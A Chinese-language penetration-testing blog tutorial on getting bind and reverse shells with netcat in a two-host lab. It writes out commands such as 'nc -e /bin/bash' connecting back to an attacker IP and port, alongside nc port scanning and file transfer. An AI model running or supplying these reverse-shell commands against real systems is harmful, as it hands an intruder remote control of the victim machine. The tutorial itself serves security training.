当前位置:网站首页>[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell

[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell

2022-08-06 22:06:00 【_PowerShell】

博主介绍

博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

点赞评论收藏 == 养成习惯(一键三连)

欢迎关注一起学习一起讨论️一起进步文末有彩蛋

作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

一、反弹shell的常用方式

Netcat反弹

Powercat反弹

Bash反弹

Python反弹

还有telnet反弹shell,Java反弹shell,php反弹shell等等的

其实各种反弹shell的方式都是大同小异的

这篇文章来探讨一下netcat反弹shell

二、隧道技术之netcat反弹shell

Netcat简称NC,是一个简单、可靠的网络工具,被誉为网络界的瑞士军刀。通NC可以进行端口扫描、反弹Shell、端口监听和文件传输等操作,常用参数如下:

-c 指定连接后要执行的shell命令

(windows的shell:c:window/system32/cmd.exe)

(linux bin/bash)

例:-c c:windows/system32/cmd.exe

-c bin/bash

-e 指定连接后要执行的文件名

-k 配置 Socket一直存活(若不想退出Shell后使监听断开可使用此参数)

-l 监听模式

-p 设置本地主机使用的通信端口

-u 使用UDP传输协议,默认为TCP

-v 显示指令执行过程,用-vv会更详细

-z 多端口扫描时用

一、正向反弹Shell

正向反弹(必须互通):两台机器互通,攻击机主动发起攻击

Windows没有nc linux是自带nc的

1、实验拓扑

攻击机器 :192.168.3.27

目标靶机 :192.168.3.29

2、实验介绍

攻击者机器 192.168.3.27 和靶机 192.168.3.29 可以相互的访问,这个时候可以使用正向shell

3、实验复现



1)在靶机上运行:

nc -lvvp 1111 -e C:\Windows\System32\cmd.exe windows机器

nc -lvvp 1111 -e /bin/bash linux机器

c指定连接后要执行的shell

l监听模式 vv详细的显示执行过程 p端口

e指定连接后要执行的文件名



2)在攻击机上运行

nc 192.168.3.29 1111

3)拿到正向的shell

二、反向反弹Shell

攻击机在公网,靶机在局域网,这种类型就必须用反向反弹shell

攻击机访问不了靶机,靶机可以访问攻击机

1、实验拓扑

攻击机器 :192.168.3.27

目标靶机 :192.168.3.29

2、实验介绍

攻击者机器 192.168.3.27 不能直接访问靶机,但是靶机 192.168.3.29 可以访问攻击者的机器,这个时候使用反向shell

3、实验复现

1)在攻击者机器运行

nc -lvvp 1111 监听1111端口

2)在靶机上运行 (反弹到公网)

nc -e C:\Windows\System32\cmd.exe 192.168.3.27 1111 windos机器

nc -e /bin/bash 192.168.3.27 1111 linux机器

3)拿到反向的shell

三、Nc的其他用法

1、Banner 的抓取

靶机运行着ssh服务,可以查看服务的版本。

nc -nv IP Port(抓取ssh服务的banner信息)

2、端口探测

可以查看端口的开放情况

nc -v IP Port

多端口扫描:

nc -v -z IP Port[1]-Port[65535]

3、端口监听



监听端口,当访问该端口会输出该信息

nc -l -p Port

4、文件传输

接受端:

nc -lp Port > 文件名

发送端:

nc -vn IP Port < 文件名 -q 1 (windows是-w,Linux是-q)

1、 接收端文件夹下为空

2、 接收端执行命令

3、 发送端执行命令

5、简易聊天

1、vps执行:

nc -l -p Port

2、靶机执行:

nc -vn IP Port

6、连接远程主机

nc -nvv IP port

边栏推荐

- HCIP笔记(六)

- Axure9基本交互操作(二)

- 硅谷课堂第九课-整合网关与订单和营销模块

- VS2019报错:应用程序无法正常启动(0xc000007b),请单击确定关闭应用程序;VCRUNTIME140.dll报错

- s905l3a series brush armbian to teach you to build your own blog from 0

- DevExpress中SearchGridLookUpEdit 控件实现复选框多选操作

- Personal Information Protection Law of the People's Republic of China

- Logic and arithmetic

- 蓝屏0x0000007B是什么原因 win7开机蓝屏0x0000007B怎么恢复

- Cmake 重构旧Makefile 工程记录

猜你喜欢

xp系统怎么升级win7系统版本

0x0000003b蓝屏什么原因 win7蓝屏0x0000003b怎么恢复

uniapp 九宫格抽奖功能效果demo(整理)



June Broker Gold Works Picks

oracle关联表查询用in关联查询用字符隔开逗号隔开

【WPF】Combobox默认样式学习笔记(Presenter和Trigger)

Axure9基本交互操作(二)

积极防御体系进阶:《DevSecOps敏捷安全》

硅谷课堂第十一课-公众号消息和微信授权



Four cases of adjustment after the AVL tree is inserted into a new node (left single rotation, right single rotation, double rotation)

随机推荐

s905l3a series brush armbian to teach you to build your own blog from 0

Cmake 重构旧Makefile 工程记录

迄今为止见过最详细的零拷贝技术讲解

【机器学习】数据科学基础——机器学习基础实践(一)

【WPF】Combobox默认样式学习笔记(Presenter和Trigger)

dlna 交互步骤-转发

如何使用 saplink 安装其他网站上提供的 ABAP 程序

10个自动EDA库功能介绍:几行代码进行的数据分析靠不靠谱

Understand Chisel language. 33. Chisel advanced hardware generator (2) - Chisel combinational logic circuit generation: take BCD coding table as an example

硅谷课堂第八课-腾讯云点播管理模块(三)

东数西算开启算力网络大时代,“九阶评估模型”能带来什么?

package DotaChessSelfPlay is not in GOROOT以及 relative import paths are not supported in module mode

MMDtection3D

亿流量大考(5):百亿流量全链路99.99%高可用架构最佳实践

Personal Information Protection Law of the People's Republic of China

fasterrcnn tensorrt部署实践

0x0000003b蓝屏什么原因 win7蓝屏0x0000003b怎么恢复

uniapp swipe left to delete effect 2, effect 1 (choose one of 2 methods) (organize)

ibm method

六月券商金工精选